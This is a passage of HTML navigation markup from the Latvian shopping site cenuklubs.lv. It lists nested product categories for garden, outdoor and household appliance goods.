href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/nojumes.html"><span>Nojumes</span></a></li><li class="level2 nav-10-2-9 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/saulessargi-un-pamatnes.html"><span>Saulessargi un pamatnes</span></a></li><li class="level2 nav-10-2-10 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/supultikli.html"><span>Šūpuļtīkli</span></a></li><li class="level2 nav-10-2-11 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-mebeles/citas-darza-mebeles.html"><span>Citas dārza mēbeles</span></a></li></ul></li><li class="level1 nav-10-3 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi.html"><span>Grili un piederumi</span></a><ul class="level1 submenu"><li class="level2 nav-10-3-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/grili.html"><span>Grili</span></a></li><li class="level2 nav-10-3-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/ogles.html"><span>Ogles</span></a></li><li class="level2 nav-10-3-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/grilu-piederumi.html"><span>Grilu piederumi</span></a></li><li class="level2 nav-10-3-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/aizdedzinasanas-skidrumi.html"><span>Aizdedzināšanas šķidrumi</span></a></li></ul></li><li class="level1 nav-10-4 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/atputai-darza.html"><span>Atpūtai dārzā</span></a><ul class="level1 submenu"><li class="level2 nav-10-4-1 category-item first parent"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/baseini-un-piederumi.html"><span>Baseini un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-10-4-1-1 category-item first"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/baseini-un-piederumi/baseini.html"><span>Baseini</span></a></li><li class="level3 nav-10-4-1-2 category-item"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/baseini-un-piederumi/baseinu-piederumi.html"><span>Baseinu piederumi</span></a></li><li class="level3 nav-10-4-1-3 category-item last"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/baseini-un-piederumi/baseinu-kimija.html"><span>Baseinu ķīmija</span></a></li></ul></li><li class="level2 nav-10-4-2 category-item parent"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/batuti-un-piederumi.html"><span>Batuti un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-10-4-2-1 category-item first"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/batuti-un-piederumi/batuti.html"><span>Batuti</span></a></li><li class="level3 nav-10-4-2-2 category-item last"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/batuti-un-piederumi/batutu-piederumi.html"><span>Batutu piederumi</span></a></li></ul></li><li class="level2 nav-10-4-3 category-item parent"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/berniem.html"><span>Bērniem</span></a><ul class="level2 submenu"><li class="level3 nav-10-4-3-1 category-item first"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/berniem/slidkalnini.html"><span>Slidkalniņi</span></a></li><li class="level3 nav-10-4-3-2 category-item last"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/berniem/rotalu-laukumi.html"><span>Rotaļu laukumi</span></a></li></ul></li><li class="level2 nav-10-4-4 category-item last"><a href="https://cenuklubs.lv/import-test/atputai-darza-1548932742-41976/bambusa-lapas.html"><span>Bambusa lāpas</span></a></li></ul></li><li class="level1 nav-10-5 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai.html"><span>Dārza labiekārtošanai</span></a><ul class="level1 submenu"><li class="level2 nav-10-5-1 category-item first parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi.html"><span>Dārza piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-1-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/brugis-terases-deli.html"><span>Bruģis, terases dēļi</span></a></li><li class="level3 nav-10-5-1-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/riteni-skrituli.html"><span>Riteņi, skrituļi</span></a></li><li class="level3 nav-10-5-1-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/parklaji.html"><span>Pārklāji</span></a></li><li class="level3 nav-10-5-1-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/piekaramas-atslegas.html"><span>Piekaramās atslēgas</span></a></li><li class="level3 nav-10-5-1-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/darza-piederumi.html"><span>Dārza piederumi</span></a></li><li class="level3 nav-10-5-1-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/darza-spaini-un-mucas.html"><span>Dārza spaiņi un mucas</span></a></li><li class="level3 nav-10-5-1-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/darza-dekori.html"><span>Dārza dekori</span></a></li><li class="level3 nav-10-5-1-8 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/struklakas.html"><span>Strūklakas</span></a></li><li class="level3 nav-10-5-1-9 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/pastkastes.html"><span>Pastkastes</span></a></li><li class="level3 nav-10-5-1-10 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/karogi.html"><span>Karogi</span></a></li><li class="level3 nav-10-5-1-11 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/norades-veja-raditaji.html"><span>Norādes, vēja rādītāji</span></a></li><li class="level3 nav-10-5-1-12 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-piederumi/citas-preces-maju-pagalmiem.html"><span>Citas preces māju pagalmiem</span></a></li></ul></li><li class="level2 nav-10-5-2 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti.html"><span>Dārza instrumenti</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-2-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/grabekli.html"><span>Grābekļi</span></a></li><li class="level3 nav-10-5-2-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/darza-skeres.html"><span>Dārza šķēres</span></a></li><li class="level3 nav-10-5-2-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/daksas.html"><span>Dakšas</span></a></li><li class="level3 nav-10-5-2-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/lapstas.html"><span>Lāpstas</span></a></li><li class="level3 nav-10-5-2-5 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/mazie-rokas-instrumenti.html"><span>Mazie rokas instrumenti</span></a></li><li class="level3 nav-10-5-2-6 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/cirvji.html"><span>Cirvji</span></a></li><li class="level3 nav-10-5-2-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/slotas-ara-lietosanai.html"><span>Slotas āra lietošanai</span></a></li><li class="level3 nav-10-5-2-8 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darza-instrumenti/citi-darza-instrumenti.html"><span>Citi dārza instrumenti</span></a></li></ul></li><li class="level2 nav-10-5-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/smidzinataji-miglotaji-un-piederumi.html"><span>Smidzinātāji, miglotāji un piederumi</span></a></li><li class="level2 nav-10-5-4 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/darba-cimdi.html"><span>Darba cimdi</span></a></li><li class="level2 nav-10-5-5 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/zogi.html"><span>Žogi</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-5-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/zogi/zogi.html"><span>Žogi</span></a></li><li class="level3 nav-10-5-5-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/zogi/zogu-piederumi.html"><span>Žogu piederumi</span></a></li></ul></li><li class="level2 nav-10-5-6 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/kerras.html"><span>Ķerras</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-6-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/kerras/kerras.html"><span>Ķerras</span></a></li><li class="level3 nav-10-5-6-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/kerras/kerru-piederumi.html"><span>Ķerru piederumi</span></a></li></ul></li><li class="level2 nav-10-5-7 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/siltumnicas.html"><span>Siltumnīcas</span></a></li><li class="level2 nav-10-5-8 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/komposta-kastes.html"><span>Komposta kastes</span></a></li><li class="level2 nav-10-5-9 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai.html"><span>Inventārs dārza laistīšanai</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-9-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai/darza-slutenes.html"><span>Dārza šļūtenes</span></a></li><li class="level3 nav-10-5-9-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai/darza-laistisanas-piederumi.html"><span>Dārza laistīšanas piederumi</span></a></li><li class="level3 nav-10-5-9-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai/lejkannas.html"><span>Lejkannas</span></a></li><li class="level3 nav-10-5-9-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/inventars-darza-laistisanai/cits-inventars-darza-laistisanai.html"><span>Cits inventārs dārza laistīšanai</span></a></li></ul></li><li class="level2 nav-10-5-10 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes.html"><span>Puķu podi, kastes</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-10-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes/plastmasas-puku-podi.html"><span>Plastmasas puķu podi</span></a></li><li class="level3 nav-10-5-10-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes/keramiskie-puku-podi.html"><span>Keramiskie puķu podi</span></a></li><li class="level3 nav-10-5-10-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes/balkona-kastes-un-stiprinajumi.html"><span>Balkona kastes un stiprinājumi</span></a></li><li class="level3 nav-10-5-10-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/puku-podi-kastes/citi-puku-podi-un-piederumi.html"><span>Citi puķu podi un piederumi</span></a></li></ul></li><li class="level2 nav-10-5-11 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums.html"><span>Augsnes, kūdra, mēslojums</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-11-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums/augsnes.html"><span>Augsnes</span></a></li><li class="level3 nav-10-5-11-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums/kudra.html"><span>Kūdra</span></a></li><li class="level3 nav-10-5-11-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums/mineralmesli-un-biomeslojums.html"><span>Minerālmēsli un biomēslojums</span></a></li><li class="level3 nav-10-5-11-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/augsnes-kudra-meslojums/mulca.html"><span>Mulča</span></a></li></ul></li><li class="level2 nav-10-5-12 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/seklas-un-sipoli.html"><span>Sēklas un sīpoli</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-12-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/seklas-un-sipoli/seklas.html"><span>Sēklas</span></a></li><li class="level3 nav-10-5-12-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/seklas-un-sipoli/sipolpukes.html"><span>Sīpolpuķes</span></a></li></ul></li><li class="level2 nav-10-5-13 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/pleves-un-tikli.html"><span>Plēves un tīkli</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-13-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/pleves-un-tikli/pleves-un-agrotikli.html"><span>Plēves un agrotīkli</span></a></li><li class="level3 nav-10-5-13-2 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/pleves-un-tikli/citi-tikli.html"><span>Citi tīkli</span></a></li></ul></li><li class="level2 nav-10-5-14 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/indes-lamatas-un-insektu-iznicinataji.html"><span>Indes, lamatas un insektu iznīcinātāji</span></a><ul class="level2 submenu"><li class="level3 nav-10-5-14-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/indes-lamatas-un-insektu-iznicinataji/sieti-pret-kukainiem.html"><span>Sieti pret kukaiņiem</span></a></li><li class="level3 nav-10-5-14-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/indes-lamatas-un-insektu-iznicinataji/insektu-atbaiditaji.html"><span>Insektu atbaidītāji</span></a></li><li class="level3 nav-10-5-14-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/indes-lamatas-un-insektu-iznicinataji/indes-lamatas.html"><span>Indes, lamatas</span></a></li></ul></li><li class="level2 nav-10-5-15 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/darza-labiekartosanai/citas-preces-darzam-un-augu-kopsanai.html"><span>Citas preces dārzam un augu kopšanai</span></a></li></ul></li><li class="level1 nav-10-6 category-item parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi.html"><span>Augi un stādi</span></a><ul class="level1 submenu"><li class="level2 nav-10-6-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi/puku-stadi.html"><span>Puķu stādi</span></a></li><li class="level2 nav-10-6-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi/koki-un-krumi.html"><span>Koki un krūmi</span></a></li><li class="level2 nav-10-6-3 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi/egles.html"><span>Egles</span></a></li><li class="level2 nav-10-6-4 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/augi-un-stadi/citi-augi-un-stadi.html"><span>Citi augi un stādi</span></a></li></ul></li><li class="level1 nav-10-7 category-item last parent"><a href="https://cenuklubs.lv/darzam-un-pagalmam/sniega-tirisanai.html"><span>Sniega tīrīšanai</span></a><ul class="level1 submenu"><li class="level2 nav-10-7-1 category-item first"><a href="https://cenuklubs.lv/darzam-un-pagalmam/sniega-tirisanai/sniega-lapstas-un-ledus-skaldni.html"><span>Sniega lāpstas un ledus skaldņi</span></a></li><li class="level2 nav-10-7-2 category-item"><a href="https://cenuklubs.lv/darzam-un-pagalmam/sniega-tirisanai/sals-ielu-kaisisanai.html"><span>Sāls ielu kaisīšanai</span></a></li><li class="level2 nav-10-7-3 category-item last"><a href="https://cenuklubs.lv/darzam-un-pagalmam/sniega-tirisanai/sniega-puteji-un-sniega-slotas.html"><span>Sniega pūtēji un sniega slotas</span></a></li></ul></li></ul></li><li class="level0 nav-11 category-item level-top parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika.html" class="level-top"><span>Sadzīves tehnika un elektronika</span></a><ul class="level0 submenu"><li class="level1 nav-11-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika.html"><span>Mazā sadzīves tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-11-1-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/puteklu-suceji.html"><span>Putekļu sūcēji</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/puteklu-suceji/puteklu-suceji.html"><span>Putekļu sūcēji</span></a></li><li class="level3 nav-11-1-1-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/puteklu-suceji/puteklu-suceju-piederumi.html"><span>Putekļu sūcēju piederumi</span></a></li></ul></li><li class="level2 nav-11-1-2 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kafijas-un-espresso-automati.html"><span>Kafijas un espresso automāti</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-2-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kafijas-un-espresso-automati/kafijas-un-espresso-automati.html"><span>Kafijas un espresso automāti</span></a></li><li class="level3 nav-11-1-2-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kafijas-un-espresso-automati/kafijas-un-espresso-automatu-piederumi.html"><span>Kafijas un espresso automātu piederumi</span></a></li></ul></li><li class="level2 nav-11-1-3 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji.html"><span>Matu fēni, ieveidotāji un taisnotāji</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-3-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji/matu-feni.html"><span>Matu fēni</span></a></li><li class="level3 nav-11-1-3-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji/matu-ieveidotaji.html"><span>Matu ieveidotāji</span></a></li><li class="level3 nav-11-1-3-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji/matu-taisnotaji.html"><span>Matu taisnotāji</span></a></li><li class="level3 nav-11-1-3-4 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-feni-ieveidotaji-un-taisnotaji/citi-matu-feni-ieveidotaji-un-taisnotaji.html"><span>Citi matu fēni, ieveidotāji un taisnotāji</span></a></li></ul></li><li class="level2 nav-11-1-4 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/epilatori-un-skuvekli.html"><span>Epilatori un skuvekļi</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-4-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/epilatori-un-skuvekli/epilatori-un-to-piederumi.html"><span>Epilatori un to piederumi</span></a></li><li class="level3 nav-11-1-4-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/epilatori-un-skuvekli/skuvekli-un-to-piederumi.html"><span>Skuvekļi un to piederumi</span></a></li></ul></li><li class="level2 nav-11-1-5 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/svari.html"><span>Svari</span></a><ul class="level2 submenu"><li class="level3 nav-11-1-5-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/svari/virtuves-svari.html"><span>Virtuves svari</span></a></li><li class="level3 nav-11-1-5-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/svari/personalsvari.html"><span>Personālsvari</span></a></li></ul></li><li class="level2 nav-11-1-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/udens-varamas-kannas.html"><span>Ūdens vārāmās kannas</span></a></li><li class="level2 nav-11-1-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/mikrovilnu-krasnis.html"><span>Mikroviļņu krāsnis</span></a></li><li class="level2 nav-11-1-8 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/maizes-cepeskrasnis.html"><span>Maizes cepeškrāsnis</span></a></li><li class="level2 nav-11-1-9 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/cepeskrasninas.html"><span>Cepeškrāsniņas</span></a></li><li class="level2 nav-11-1-10 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/tosteri-un-vafelu-pannas.html"><span>Tosteri un vafeļu pannas</span></a></li><li class="level2 nav-11-1-11 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/gludekli-un-gludinasanas-sistemas.html"><span>Gludekļi un gludināšanas sistēmas</span></a></li><li class="level2 nav-11-1-12 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/sulu-spiedes.html"><span>Sulu spiedes</span></a></li><li class="level2 nav-11-1-13 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/mikseri-blenderi.html"><span>Mikseri, blenderi</span></a></li><li class="level2 nav-11-1-14 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/virtuves-kombaini.html"><span>Virtuves kombaini</span></a></li><li class="level2 nav-11-1-15 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/gazes-elektriskas-un-indukcijas-plitinas.html"><span>Gāzes, elektriskās un indukcijas plītiņas</span></a></li><li class="level2 nav-11-1-16 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/elektriskie-grili-un-pannas.html"><span>Elektriskie grili un pannas</span></a></li><li class="level2 nav-11-1-17 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/manikira-un-pedikira-piederumu-komplekti.html"><span>Manikīra un pedikīra piederumu komplekti</span></a></li><li class="level2 nav-11-1-18 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/matu-griezamas-masinas.html"><span>Matu griežamās mašīnas</span></a></li><li class="level2 nav-11-1-19 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kaju-masazas-vannas.html"><span>Kāju masāžas vannas</span></a></li><li class="level2 nav-11-1-20 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/auglu-zavetaji.html"><span>Augļu žāvētāji</span></a></li><li class="level2 nav-11-1-21 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/sujmasinas-un-piederumi.html"><span>Šujmašīnas un piederumi</span></a></li><li class="level2 nav-11-1-22 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/galas-malamas-masinas.html"><span>Gaļas maļamās mašīnas</span></a></li><li class="level2 nav-11-1-23 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/kafijas-dzirnavinas.html"><span>Kafijas dzirnaviņas</span></a></li><li class="level2 nav-11-1-24 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/gaisa-mitrinataji-attirritaji-absorbetaji.html"><span>Gaisa mitrinātāji, attīrrītāji, absorbētāji</span></a></li><li class="level2 nav-11-1-25 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/tvaicejamie-taukvares-karsta-gaisa-un-daudzfunkcionalie-katli.html"><span>Tvaicējamie, taukvāres, karstā gaisa un daudzfunkcionālie katli</span></a></li><li class="level2 nav-11-1-26 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/maza-sadzives-tehnika/cita-maza-sadzives-tehnika.html"><span>Cita mazā sadzīves tehnika</span></a></li></ul></li><li class="level1 nav-11-2 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika.html"><span>Lielā sadzīves tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-11-2-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika.html"><span>Iebūvējamā tehnika</span></a><ul class="level2 submenu"><li class="level3 nav-11-2-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamie-ledusskapji.html"><span>Iebūvējamie ledusskapji</span></a></li><li class="level3 nav-11-2-1-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-keramiskas-un-indukcijas-virsmas.html"><span>Iebūvējamās, keramiskās un indukcijas virsmas</span></a></li><li class="level3 nav-11-2-1-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-cepeskrasnis.html"><span>Iebūvējamās cepeškrāsnis</span></a></li><li class="level3 nav-11-2-1-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-velas-masinas.html"><span>Iebūvējamās veļas mašīnas</span></a></li><li class="level3 nav-11-2-1-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-trauku-mazgajamas-masinas.html"><span>Iebūvējamās trauku mazgājamās mašīnas</span></a></li><li class="level3 nav-11-2-1-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamie-tvaika-nosuceji.html"><span>Iebūvējamie tvaika nosūcēji</span></a></li><li class="level3 nav-11-2-1-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-mikrovilnu-krasnis.html"><span>Iebūvējamās mikroviļņu krāsnis</span></a></li><li class="level3 nav-11-2-1-8 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/iebuvejamas-gazes-virsmas.html"><span>Iebūvējamās gāzes virsmas</span></a></li><li class="level3 nav-11-2-1-9 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/iebuvejama-tehnika/cita-iebuvejama-tehnika.html"><span>Cita iebūvējamā tehnika</span></a></li></ul></li><li class="level2 nav-11-2-2 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas.html"><span>Veļas mazgājamās mašīnas</span></a><ul class="level2 submenu"><li class="level3 nav-11-2-2-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas/velas-mazgajamas-masinas-ar-prieksas-ieladi.html"><span>Veļas mazgājamās mašīnas ar priekšas ielādi</span></a></li><li class="level3 nav-11-2-2-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas/velas-mazgajamas-masinas-ar-augsas-ieladi.html"><span>Veļas mazgājamās mašīnas ar augšas ielādi</span></a></li><li class="level3 nav-11-2-2-3 category-item"><a 